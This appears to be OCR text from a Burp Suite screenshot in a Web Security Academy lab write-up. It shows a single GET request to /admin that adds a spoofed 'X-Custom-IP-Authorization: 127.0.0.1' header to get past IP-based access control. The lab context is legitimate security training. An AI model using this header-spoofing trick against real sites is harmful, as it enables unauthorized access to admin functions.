 Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: acc11fbe1f13711dc0e11917001f0051.web-security-academy.net
3 Cookie: session=YpyrNMDFcrQlPY8NRq9WOtCFWPubJeMK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 X-Custom-IP-Authorization: 127.0.0.1
18 Connection: close
19
20